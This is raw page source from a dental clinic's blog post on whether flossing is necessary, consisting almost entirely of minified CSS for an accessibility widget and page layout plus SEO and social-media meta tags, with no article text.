16px}}.ea11y-widget-tools-group{display:flex;flex-direction:column;justify-content:center;align-items:flex-start;padding:20px;border-radius:18px;background:#fff;box-shadow:var(--ea11y-widget-paper-shadow)}.ea11y-widget-tools-group:first-of-type{margin-top:36px}.ea11y-widget-tools-group:last-of-type{margin-bottom:45px}.ea11y-widget-tools-group__title{margin-bottom:10px;color:#3f444b}.ea11y-widget-tools-group__tools{width:100%;display:flex;justify-content:space-between;flex-wrap:wrap;gap:12px}@media screen and (max-width:530px){.ea11y-widget-tools-group{padding:12px 14px}.ea11y-widget-tools-group:first-of-type{margin-top:28px}.ea11y-widget-tools-group:last-of-type{margin-bottom:10px}.ea11y-widget-tools-group__title{font-size:14px;line-height:130%;letter-spacing:.1px}.ea11y-widget-tools-group__tools{gap:8px}}.ea11y-widget-tool-control{box-sizing:border-box;height:80px;min-width:196px;display:flex;justify-content:flex-start;align-items:center;gap:10px;padding:12px 24px 12px 12px;max-width:calc(50% - 16px);border-radius:16px;background-color:#f3f3f4;color:#0c0d0e;transition:box-shadow .3s ease-out;-webkit-user-select:none;-moz-user-select:none;user-select:none}.ea11y-widget-tool-control:focus-visible,.ea11y-widget-tool-control:hover{outline:0;box-shadow:inset 0 0 0 2px var(--ea11y-widget-border-color);transition:box-shadow .3s ease-out}.ea11y-widget-tool-control:focus-visible .ea11y-widget-tool-steps,.ea11y-widget-tool-control:hover .ea11y-widget-tool-steps{display:inline-flex}.ea11y-widget-tool-control__icon-wrapper{width:44px;min-width:44px;height:44px;display:flex;justify-content:center;align-items:center;aspect-ratio:1/1;border-radius:100%;background:#fff}.ea11y-widget-tool-control__status-wrapper{display:flex;flex-direction:column;justify-content:center;align-items:flex-start}.ea11y-widget-tool-control__status-wrapper .ea11y-widget-typography{display:inline-block;overflow:hidden;text-overflow:ellipsis;text-align:start;white-space:initial;font-size:15px;letter-spacing:0}.ea11y-widget-tool-control--simple{cursor:pointer}.ea11y-widget-tool-control--full-width{width:100%;max-width:100%}.ea11y-widget-tool-control--active,.ea11y-widget-tool-control--active:focus-visible,.ea11y-widget-tool-control--active:hover{background:var(--ea11y-widget-tool-active-background);box-shadow:var(--ea11y-widget-tool-active-shadow);transition:box-shadow .3s ease-out}.ea11y-widget-tool-control--active .ea11y-widget-tool-control__icon-wrapper svg g,.ea11y-widget-tool-control--active .ea11y-widget-tool-control__icon-wrapper svg path,.ea11y-widget-tool-control--active:focus-visible .ea11y-widget-tool-control__icon-wrapper svg g,.ea11y-widget-tool-control--active:focus-visible .ea11y-widget-tool-control__icon-wrapper svg path,.ea11y-widget-tool-control--active:hover .ea11y-widget-tool-control__icon-wrapper svg g,.ea11y-widget-tool-control--active:hover .ea11y-widget-tool-control__icon-wrapper svg path{fill:var(--ea11y-widget-secondary-background)}.ea11y-widget-tool-control--active:focus-visible[data-ea11y-handler=screen-reader] .ea11y-widget-tool-control__icon-wrapper svg g,.ea11y-widget-tool-control--active:focus-visible[data-ea11y-handler=screen-reader] .ea11y-widget-tool-control__icon-wrapper svg path,.ea11y-widget-tool-control--active:hover[data-ea11y-handler=screen-reader] .ea11y-widget-tool-control__icon-wrapper svg g,.ea11y-widget-tool-control--active:hover[data-ea11y-handler=screen-reader] .ea11y-widget-tool-control__icon-wrapper svg path,.ea11y-widget-tool-control--active[data-ea11y-handler=screen-reader] .ea11y-widget-tool-control__icon-wrapper svg g,.ea11y-widget-tool-control--active[data-ea11y-handler=screen-reader] .ea11y-widget-tool-control__icon-wrapper svg path{fill:none;stroke:var(--ea11y-widget-secondary-background)}.ea11y-widget-tool-control--active:focus-visible{outline:2px solid var(--ea11y-widget-border-color);outline-offset:2px;transition:box-shadow .3s ease-out}.ea11y-widget-container--rtl .ea11y-widget-tool-control{padding:12px 12px 12px 24px}.ea11y-widget-tool-steps{max-width:100%;display:none;margin-top:8px}.ea11y-widget-tool-steps .ea11y-widget-tool-step{height:13px;width:36px;display:block;background-color:rgba(0,0,0,.2);cursor:pointer}.ea11y-widget-tool-steps .ea11y-widget-tool-step--active,.ea11y-widget-tool-steps .ea11y-widget-tool-step--hover-preview,.ea11y-widget-tool-steps .ea11y-widget-tool-step:focus-visible{background-color:var(--ea11y-widget-tool-step-active-background)}.ea11y-widget-tool-steps .ea11y-widget-tool-step:nth-of-type(2){border-radius:12px 0 0 12px}.ea11y-widget-tool-steps .ea11y-widget-tool-step:last-of-type{border-radius:0 12px 12px 0}.ea11y-widget-tool-steps .ea11y-widget-tool-step:not(:last-of-type){-webkit-margin-end:3px;margin-inline-end:3px}.ea11y-widget-tool-steps--enabled{display:inline-flex}@media screen and (max-width:530px){.ea11y-widget-tool-control{width:100%;max-width:100%;height:64px;padding:12px 16px 12px 12px}.ea11y-widget-tool-control__status-wrapper{width:100%;flex-direction:row;justify-content:space-between;align-items:center}.ea11y-widget-tool-control__status-wrapper .ea11y-widget-typography{font-size:14px;letter-spacing:.17px}.ea11y-widget-tool-steps .ea11y-widget-tool-step{height:16px}.ea11y-widget-tool-steps{display:inline-flex;margin-top:0}.ea11y-widget-tool-steps .ea11y-widget-tool-step:not(:last-of-type){-webkit-margin-end:4px;margin-inline-end:4px}}.ea11y-widget-container--rtl .ea11y-widget-tool-steps .ea11y-widget-tool-step:nth-of-type(2){border-radius:0 12px 12px 0}.ea11y-widget-container--rtl .ea11y-widget-tool-steps .ea11y-widget-tool-step:last-of-type{border-radius:12px 0 0 12px}.ea11y-hide-widget-modal{position:fixed;top:0;right:0;bottom:0;left:0;z-index:2147483648;background-color:rgba(0,0,0,.5);opacity:0;transition:opacity .3s ease-out;cursor:pointer}.ea11y-hide-widget-modal *{box-sizing:border-box}.ea11y-hide-widget-modal__header{display:flex;align-items:center;gap:8px;margin:0;padding:12px 24px}.ea11y-hide-widget-modal__content{width:444px;max-width:calc(100% - 32px);position:absolute;top:50%;left:50%;border-radius:4px;background-color:#fff;transform:translate(-50%,-50%)}.ea11y-hide-widget-modal__body{display:flex;flex-direction:column;border:none;border-top:1px solid rgba(0,0,0,.12);border-bottom:1px solid rgba(0,0,0,.12);padding:16px 24px}.ea11y-hide-widget-modal__footer{display:flex;justify-content:end;gap:16px;padding:16px 24px}.ea11y-hide-widget-modal--open{opacity:1}.ea11y-widget-tooltip{position:fixed;z-index:9999999999;padding:8px 16px;background:#3f444b;color:#fff;font-family:Roboto,Arial,Helvetica,sans-serif;font-size:16px;font-style:normal;font-weight:500;line-height:normal;border-radius:4px;white-space:nowrap;transform:translateY(0);transition:opacity .2s ease,transform .2s ease;pointer-events:none}.ea11y-widget-tooltip::before{content:"";width:0;height:0;position:absolute;top:-6px;left:50%;border-left:6px solid transparent;border-right:6px solid transparent;border-bottom:6px solid #3f444b;transform:translateX(-50%)}.ea11y-widget-page-heading-list{width:100%;padding:0;margin:0;list-style-type:none}.ea11y-widget-page-heading-list__item{list-style-type:none;margin-bottom:8px}.ea11y-widget-page-heading-list__item .ea11y-widget-button{width:100%;display:flex;align-items:center;align-self:stretch;padding:8px 0 8px 8px;border:1px solid rgba(0,0,0,.12);gap:4px;border-radius:4px;background:#fff;transition:.3s ease-out;cursor:pointer}.ea11y-widget-page-heading-list__item .ea11y-widget-button:focus-visible{box-shadow:inset 0 0 0 3px var(--ea11y-widget-border-color);transition:box-shadow .3s ease-out;outline:0}.ea11y-widget-page-heading-list__item .ea11y-widget-page-heading-level{padding:3px 6px;-webkit-margin-end:4px;margin-inline-end:4px;border-radius:4px;background:var(--ea11y-widget-secondary-background);color:#fff;font-weight:600}.ea11y-widget-elementor-banner{box-sizing:border-box;width:100%;display:flex;align-items:center;justify-content:center;position:relative;padding:6px;margin-bottom:12px;border-radius:3px;background:#fae8ff;transition:.3s ease-out}.ea11y-widget-elementor-banner__text-wrapper{display:inline-flex;justify-content:center;align-items:center;color:#000}.ea11y-widget-elementor-banner__text-wrapper .ea11y-widget-link{display:inline-flex;justify-content:center;align-items:center;-webkit-margin-start:8px;margin-inline-start:8px;padding:2px 8px;border-radius:4px;background:#aa2681;text-decoration:none}.ea11y-widget-elementor-banner__text-wrapper .ea11y-widget-link .ea11y-widget-typography{font-size:12px;color:#fff}.ea11y-widget-elementor-banner .ea11y-widget-button{width:24px;height:24px;position:absolute;right:9px;bottom:3px;border:none;background:0 0;cursor:pointer}.ea11y-widget-elementor-banner .ea11y-widget-button svg path{fill:rgba(0,0,0,.5)}.ea11y-widget-elementor-banner--long{padding:6px 16px}.ea11y-widget-elementor-banner--long .ea11y-widget-elementor-banner__text-wrapper{width:100%;flex-direction:column;justify-content:flex-start;align-items:flex-start}.ea11y-widget-elementor-banner--long .ea11y-widget-elementor-banner__text-wrapper .ea11y-widget-link{margin:0;margin-top:4px}.ea11y-widget-elementor-banner--long .ea11y-widget-button{bottom:initial}.ea11y-widget-container--rtl .ea11y-widget-elementor-banner .ea11y-widget-button{left:9px;right:initial}.ea11y-widget-language-selector-button{display:flex;justify-content:center;align-items:center;border:none;padding:6px;-webkit-margin-end:16px;margin-inline-end:16px;border-radius:4px;color:var(--ea11y-widget-accent-contrast);background:0 0;transition:.3s ease-out;cursor:pointer}.ea11y-widget-language-selector-button:focus-visible,.ea11y-widget-language-selector-button:hover{background:rgba(0,0,0,.12);transition:.3s ease-out}.ea11y-widget-language-selector-button .ea11y-widget-icon{-webkit-margin-end:8px;margin-inline-end:8px}.ea11y-widget-language-selector-button .ea11y-widget-icon path{fill:var(--ea11y-widget-accent-contrast)}.ea11y-widget-language-selector-button span{font-family:Roboto,Arial,Helvetica,sans-serif;font-size:14px;font-weight:500;letter-spacing:.4px}.ea11y-widget-language-selector-list-button--active{background-color:rgba(37,99,235,.08)}.ea11y-widget-container--rtl .ea11y-widget-input__clear-button{right:-29px}.ea11y-widget-actions-wrapper{max-height:50px;display:none;justify-content:space-between;align-items:center;margin-bottom:12px;-moz-column-gap:8px;column-gap:8px;opacity:1}.ea11y-widget-actions-wrapper .ea11y-widget-button,.ea11y-widget-actions-wrapper .ea11y-widget-link{width:100%;display:flex;justify-content:center;align-items:center;padding:6px 0;line-height:24px;border:1px solid rgba(0,0,0,.26);color:#0c0d0e;background:0 0;text-decoration:none;border-radius:40px;cursor:pointer}.ea11y-widget-actions-wrapper .ea11y-widget-button:focus-visible,.ea11y-widget-actions-wrapper .ea11y-widget-button:hover,.ea11y-widget-actions-wrapper .ea11y-widget-link:focus-visible,.ea11y-widget-actions-wrapper .ea11y-widget-link:hover{background-color:#fff;border-color:#fff;color:#000;outline:0;transition:.3s ease-out}.ea11y-widget-actions-wrapper .ea11y-widget-button:focus-visible svg path,.ea11y-widget-actions-wrapper .ea11y-widget-button:hover svg path,.ea11y-widget-actions-wrapper .ea11y-widget-link:focus-visible svg path,.ea11y-widget-actions-wrapper .ea11y-widget-link:hover svg path{fill:#000;transition:.3s ease-out}@media screen and (max-width:530px){.ea11y-widget-actions-wrapper{display:flex}.ea11y-widget-actions-wrapper .ea11y-widget-button,.ea11y-widget-actions-wrapper .ea11y-widget-link{padding:4px 10px;font-size:13px;line-height:22px}}.ea11y-widget-actions-wrapper .ea11y-widget-button .ea11y-widget-icon,.ea11y-widget-actions-wrapper .ea11y-widget-link .ea11y-widget-icon{-webkit-margin-end:8px;margin-inline-end:8px}.ea11y-widget-actions-wrapper .ea11y-widget-button .ea11y-widget-icon path,.ea11y-widget-actions-wrapper .ea11y-widget-link .ea11y-widget-icon path{fill:#0c0d0e}.ea11y-widget-actions-wrapper .ea11y-widget-button .ea11y-widget-typography,.ea11y-widget-actions-wrapper .ea11y-widget-link .ea11y-widget-typography{max-width:110px;display:inline-block;font-size:14px;letter-spacing:.4px;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.ea11y-widget *{box-sizing:border-box}.ea11y-widget-visually-hidden{position:absolute;width:1px;height:1px;margin:-1px;border:0;padding:0;white-space:nowrap;-webkit-clip-path:inset(100%);clip-path:inset(100%);clip:rect(0 0 0 0);overflow:hidden}.elementor-2727 .elementor-element.elementor-element-fce21e3:not(.elementor-motion-effects-element-type-background),.elementor-2727 .elementor-element.elementor-element-fce21e3>.elementor-motion-effects-container>.elementor-motion-effects-layer{background-color:var(--e-global-color-df4e68d)}.elementor-2727 .elementor-element.elementor-element-fce21e3{transition:background .3s,border .3s,border-radius .3s,box-shadow .3s;padding:20px 0 30px}.elementor-2727 .elementor-element.elementor-element-fce21e3>.elementor-background-overlay{transition:background .3s,border-radius .3s,opacity .3s}.elementor-2727 .elementor-element.elementor-element-b7035d7>.elementor-element-populated{padding:0 0 0 40px}.elementor-2727 .elementor-element.elementor-element-e4b58ea>.elementor-widget-container{margin:0;padding:0}.elementor-2727 .elementor-element.elementor-element-e4b58ea .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(15px/2)}.elementor-2727 .elementor-element.elementor-element-e4b58ea .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(15px/2)}.elementor-2727 .elementor-element.elementor-element-e4b58ea .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(15px/2)}.elementor-2727 .elementor-element.elementor-element-e4b58ea .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-15px/2)}.elementor-2727 .elementor-element.elementor-element-e4b58ea .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-15px/2)}.elementor-2727 .elementor-element.elementor-element-e4b58ea .elementor-icon-list-icon i{transition:color .3s}.elementor-2727 .elementor-element.elementor-element-e4b58ea .elementor-icon-list-icon svg{transition:fill .3s}.elementor-2727 .elementor-element.elementor-element-e4b58ea{--e-icon-list-icon-size:6px;--icon-vertical-offset:0px}.elementor-2727 .elementor-element.elementor-element-e4b58ea .elementor-icon-list-icon{padding-inline-end:0px}.elementor-2727 .elementor-element.elementor-element-e4b58ea .elementor-icon-list-item>.elementor-icon-list-text,.elementor-2727 .elementor-element.elementor-element-e4b58ea .elementor-icon-list-item>a{font-size:16px;font-weight:300;line-height:20px;letter-spacing:0}.elementor-2727 .elementor-element.elementor-element-e4b58ea .elementor-icon-list-text{color:rgba(0,0,0,.79);transition:color .3s}.elementor-2727 .elementor-element.elementor-element-e4b58ea .elementor-icon-list-item:hover .elementor-icon-list-text{color:#6ec1e3}.elementor-2727 .elementor-element.elementor-element-3ede38f>.elementor-element-populated{margin:0;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0 0 0 10px}.elementor-2727 .elementor-element.elementor-element-c2719f2>.elementor-widget-container{margin:0;padding:0}.elementor-2727 .elementor-element.elementor-element-c2719f2 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(13px/2)}.elementor-2727 .elementor-element.elementor-element-c2719f2 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(13px/2)}.elementor-2727 .elementor-element.elementor-element-c2719f2 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(13px/2)}.elementor-2727 .elementor-element.elementor-element-c2719f2 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-13px/2)}.elementor-2727 .elementor-element.elementor-element-c2719f2 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-13px/2)}.elementor-2727 .elementor-element.elementor-element-c2719f2 .elementor-icon-list-icon i{transition:color .3s}.elementor-2727 .elementor-element.elementor-element-c2719f2 .elementor-icon-list-icon svg{transition:fill .3s}.elementor-2727 .elementor-element.elementor-element-c2719f2{--e-icon-list-icon-size:6px;--icon-vertical-offset:0px}.elementor-2727 .elementor-element.elementor-element-c2719f2 .elementor-icon-list-icon{padding-inline-end:0px}.elementor-2727 .elementor-element.elementor-element-c2719f2 .elementor-icon-list-item>.elementor-icon-list-text,.elementor-2727 .elementor-element.elementor-element-c2719f2 .elementor-icon-list-item>a{font-size:16px;font-weight:300;line-height:20px;letter-spacing:0}.elementor-2727 .elementor-element.elementor-element-c2719f2 .elementor-icon-list-text{color:rgba(0,0,0,.79);transition:color .3s}.elementor-2727 .elementor-element.elementor-element-c2719f2 .elementor-icon-list-item:hover .elementor-icon-list-text{color:#6ec1e3}.elementor-2727 .elementor-element.elementor-element-5672982>.elementor-widget-container{margin:0;padding:0}.elementor-2727 .elementor-element.elementor-element-5672982 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(13px/2)}.elementor-2727 .elementor-element.elementor-element-5672982 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(13px/2)}.elementor-2727 .elementor-element.elementor-element-5672982 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(13px/2)}.elementor-2727 .elementor-element.elementor-element-5672982 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-13px/2)}.elementor-2727 .elementor-element.elementor-element-5672982 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-13px/2)}.elementor-2727 .elementor-element.elementor-element-5672982 .elementor-icon-list-icon i{transition:color .3s}.elementor-2727 .elementor-element.elementor-element-5672982 .elementor-icon-list-icon svg{transition:fill .3s}.elementor-2727 .elementor-element.elementor-element-5672982{--e-icon-list-icon-size:6px;--icon-vertical-offset:0px}.elementor-2727 .elementor-element.elementor-element-5672982 .elementor-icon-list-icon{padding-inline-end:0px}.elementor-2727 .elementor-element.elementor-element-5672982 .elementor-icon-list-item>.elementor-icon-list-text,.elementor-2727 .elementor-element.elementor-element-5672982 .elementor-icon-list-item>a{font-size:16px;font-weight:300;line-height:20px;letter-spacing:0}.elementor-2727 .elementor-element.elementor-element-5672982 .elementor-icon-list-text{color:rgba(0,0,0,.79);transition:color .3s}.elementor-2727 .elementor-element.elementor-element-5672982 .elementor-icon-list-item:hover .elementor-icon-list-text{color:#6ec1e3}.elementor-2727 .elementor-element.elementor-element-a11b9fd>.elementor-widget-container{margin:0;padding:0}.elementor-2727 .elementor-element.elementor-element-a11b9fd .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(13px/2)}.elementor-2727 .elementor-element.elementor-element-a11b9fd .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(13px/2)}.elementor-2727 .elementor-element.elementor-element-a11b9fd .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(13px/2)}.elementor-2727 .elementor-element.elementor-element-a11b9fd .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-13px/2)}.elementor-2727 .elementor-element.elementor-element-a11b9fd .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-13px/2)}.elementor-2727 .elementor-element.elementor-element-a11b9fd .elementor-icon-list-icon i{transition:color .3s}.elementor-2727 .elementor-element.elementor-element-a11b9fd .elementor-icon-list-icon svg{transition:fill .3s}.elementor-2727 .elementor-element.elementor-element-a11b9fd{--e-icon-list-icon-size:6px;--icon-vertical-offset:0px}.elementor-2727 .elementor-element.elementor-element-a11b9fd .elementor-icon-list-icon{padding-inline-end:0px}.elementor-2727 .elementor-element.elementor-element-a11b9fd .elementor-icon-list-item>.elementor-icon-list-text,.elementor-2727 .elementor-element.elementor-element-a11b9fd .elementor-icon-list-item>a{font-size:16px;font-weight:300;line-height:20px;letter-spacing:0}.elementor-2727 .elementor-element.elementor-element-a11b9fd .elementor-icon-list-text{color:rgba(0,0,0,.79);transition:color .3s}.elementor-2727 .elementor-element.elementor-element-a11b9fd .elementor-icon-list-item:hover .elementor-icon-list-text{color:#6ec1e3}@media(max-width:1024px){.elementor-2727 .elementor-element.elementor-element-b7035d7>.elementor-element-populated{padding:0}.elementor-2727 .elementor-element.elementor-element-3ede38f>.elementor-element-populated{padding:0}}@media(max-width:767px){.elementor-2727 .elementor-element.elementor-element-fce21e3{margin-top:0;margin-bottom:0;padding:30px 0}.elementor-2727 .elementor-element.elementor-element-b7035d7>.elementor-element-populated{padding:0}.elementor-2727 .elementor-element.elementor-element-e4b58ea .elementor-icon-list-item>.elementor-icon-list-text,.elementor-2727 .elementor-element.elementor-element-e4b58ea .elementor-icon-list-item>a{font-size:13px}.elementor-2727 .elementor-element.elementor-element-3ede38f>.elementor-element-populated{padding:0}.elementor-2727 .elementor-element.elementor-element-c2719f2 .elementor-icon-list-item>.elementor-icon-list-text,.elementor-2727 .elementor-element.elementor-element-c2719f2 .elementor-icon-list-item>a{font-size:13px}.elementor-2727 .elementor-element.elementor-element-5672982 .elementor-icon-list-item>.elementor-icon-list-text,.elementor-2727 .elementor-element.elementor-element-5672982 .elementor-icon-list-item>a{font-size:13px}.elementor-2727 .elementor-element.elementor-element-a11b9fd .elementor-icon-list-item>.elementor-icon-list-text,.elementor-2727 .elementor-element.elementor-element-a11b9fd .elementor-icon-list-item>a{font-size:13px}}.elementor-2727 .elementor-element.elementor-element-e4b58ea ul li img{padding:0;width:50px}.elementor-2727 .elementor-element.elementor-element-c2719f2 ul li img{padding:0;width:50px}.elementor-2727 .elementor-element.elementor-element-5672982 ul li img{padding:0;width:50px}.elementor-2727 .elementor-element.elementor-element-a11b9fd ul li img{padding:0;width:50px}section.elementor-section.elementor-top-section.elementor-element.elementor-element-fce21e3.elementor-section-full_width.elementor-section-height-default.elementor-section-height-default{margin-left:81px;margin-right:85px}.wp-block-image>a,.wp-block-image>figure>a{display:inline-block}.wp-block-image img{box-sizing:border-box;height:auto;max-width:100%;vertical-align:bottom}@media not (prefers-reduced-motion){.wp-block-image img.hide{visibility:hidden}.wp-block-image img.show{animation:.4s show-content-image}}.wp-block-image[style*=border-radius] img,.wp-block-image[style*=border-radius]>a{border-radius:inherit}.wp-block-image.aligncenter{text-align:center}.wp-block-image .aligncenter,.wp-block-image.aligncenter{display:table}.wp-block-image .aligncenter>figcaption,.wp-block-image.aligncenter>figcaption{caption-side:bottom;display:table-caption}.wp-block-image .aligncenter{margin-left:auto;margin-right:auto}.wp-block-image :where(figcaption){margin-bottom:1em;margin-top:.5em}:root :where(.wp-block-image.is-style-rounded img,.wp-block-image .is-style-rounded img){border-radius:9999px}.wp-block-image figure{margin:0}@keyframes show-content-image{0%{visibility:hidden}99%{visibility:hidden}to{visibility:visible}}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}.elementor-8066 .elementor-element.elementor-element-8066 .elementor-button{background-color:#08cdcf}.elementor-8066 .elementor-element.elementor-element-8066 .elementor-button:focus,.elementor-8066 .elementor-element.elementor-element-8066 .elementor-button:hover{background-color:var(--e-global-color-9b60950)}.elementor-8066 .elementor-element.elementor-element-8066>.elementor-widget-container{margin:15px 0 0;padding:0}:root{--wp--preset--aspect-ratio--square:1;--wp--preset--aspect-ratio--4-3:4/3;--wp--preset--aspect-ratio--3-4:3/4;--wp--preset--aspect-ratio--3-2:3/2;--wp--preset--aspect-ratio--2-3:2/3;--wp--preset--aspect-ratio--16-9:16/9;--wp--preset--aspect-ratio--9-16:9/16;--wp--preset--color--black:#000000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#ffffff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgba(6, 147, 227, 1) 0%,rgb(155, 81, 224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,rgb(122, 220, 180) 0%,rgb(0, 208, 130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgba(252, 185, 0, 1) 0%,rgba(255, 105, 0, 1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgba(255, 105, 0, 1) 0%,rgb(207, 46, 46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,rgb(238, 238, 238) 0%,rgb(169, 184, 195) 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,rgb(74, 234, 220) 0%,rgb(151, 120, 209) 20%,rgb(207, 42, 186) 40%,rgb(238, 44, 130) 60%,rgb(251, 105, 98) 80%,rgb(254, 248, 76) 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,rgb(255, 206, 236) 0%,rgb(152, 150, 240) 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,rgb(254, 205, 165) 0%,rgb(254, 45, 45) 50%,rgb(107, 0, 62) 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,rgb(255, 203, 112) 0%,rgb(199, 81, 192) 50%,rgb(65, 88, 208) 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,rgb(255, 245, 203) 0%,rgb(182, 227, 212) 50%,rgb(51, 167, 181) 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,rgb(202, 248, 128) 0%,rgb(113, 206, 126) 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,rgb(2, 3, 129) 0%,rgb(40, 116, 252) 100%);--wp--preset--font-size--small:13px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:36px;--wp--preset--font-size--x-large:42px;--wp--preset--spacing--20:0.44rem;--wp--preset--spacing--30:0.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem;--wp--preset--shadow--natural:6px 6px 9px rgba(0, 0, 0, .2);--wp--preset--shadow--deep:12px 12px 50px rgba(0, 0, 0, .4);--wp--preset--shadow--sharp:6px 6px 0px rgba(0, 0, 0, .2);--wp--preset--shadow--outlined:6px 6px 0px -3px rgba(255, 255, 255, 1),6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp:6px 6px 0px rgba(0, 0, 0, 1)}:root{--wp--style--global--content-size:800px;--wp--style--global--wide-size:1200px}:where(body){margin:0}:where(.wp-site-blocks)>*{margin-block-start:24px;margin-block-end:0}:where(.wp-site-blocks)>:first-child{margin-block-start:0}:where(.wp-site-blocks)>:last-child{margin-block-end:0}:root{--wp--style--block-gap:24px}:root :where(.is-layout-flow)>:first-child{margin-block-start:0}:root :where(.is-layout-flow)>:last-child{margin-block-end:0}:root :where(.is-layout-flow)>*{margin-block-start:24px;margin-block-end:0}:root :where(.is-layout-constrained)>:first-child{margin-block-start:0}:root :where(.is-layout-constrained)>:last-child{margin-block-end:0}:root :where(.is-layout-constrained)>*{margin-block-start:24px;margin-block-end:0}:root :where(.is-layout-flex){gap:24px}:root :where(.is-layout-grid){gap:24px}body{padding-top:0;padding-right:0;padding-bottom:0;padding-left:0}a:where(:not(.wp-element-button)){text-decoration:underline}:root :where(.wp-element-button,.wp-block-button__link){background-color:#32373c;border-width:0;color:#fff;font-family:inherit;font-size:inherit;line-height:inherit;padding:calc(.667em + 2px) calc(1.333em + 2px);text-decoration:none}</style><link rel="preload" data-rocket-preload as="image" href="https://www.bellscornersdentalstudio.com/wp-content/uploads/2022/04/Image-1.jpg" fetchpriority="high">
<meta name="description" content="By now, you have likely seen news reports questioning whether flossing is necessary for your oral health.&nbsp;"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://www.bellscornersdentalstudio.com/blog/to-floss-or-not-to-floss-dentist-in-bell-corners/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="To Floss or Not to Floss? | Dentist in Bell Corners | Bells Corners Dental Studio" />
<meta property="og:description" content="By now, you have likely seen news reports questioning whether flossing is necessary for your oral health.&nbsp;" />
<meta property="og:url" content="https://www.bellscornersdentalstudio.com/blog/to-floss-or-not-to-floss-dentist-in-bell-corners/" />
<meta property="og:site_name" content="Bells Corners Dental Studio" />
<meta property="article:publisher" content="https://www.facebook.com/familydentistbellscorners/" />
<meta property="article:section" content="Dentist" />
<meta property="og:updated_time" content="2024-04-25T15:32:11-04:00" />
<meta property="og:image" content="https://www.bellscornersdentalstudio.com/wp-content/uploads/2023/09/Dentist-in-Bell-Corners.jpg" />
<meta property="og:image:secure_url" content="https://www.bellscornersdentalstudio.com/wp-content/uploads/2023/09/Dentist-in-Bell-Corners.jpg" />
<meta property="og:image:width" content="512" />
<meta property="og:image:height" content="340" />
<meta property="og:image:alt" content="Dentist Bells Corners" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2023-10-15T14:06:44-04:00" />
<meta property="article:modified_time" content="2024-04-25T15:32:11-04:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="To Floss or Not to Floss? | Dentist in Bell Corners | Bells Corners Dental Studio" />
<meta name="twitter:description" content="By now, you have likely seen news reports questioning whether flossing is necessary for your oral health.&nbsp;" />
<meta name="twitter:image" content="https://www.bellscornersdentalstudio.com/wp-content/uploads/2023/09/Dentist-in-Bell-Corners.jpg" />
<meta name="twitter:label1" content="Written by" />
<meta name="twitter:data1" content="Ryan_Kirschner" />
<meta name="twitter:label2" content="Time to read" />
<meta name="twitter:data2" content="1 minute" />
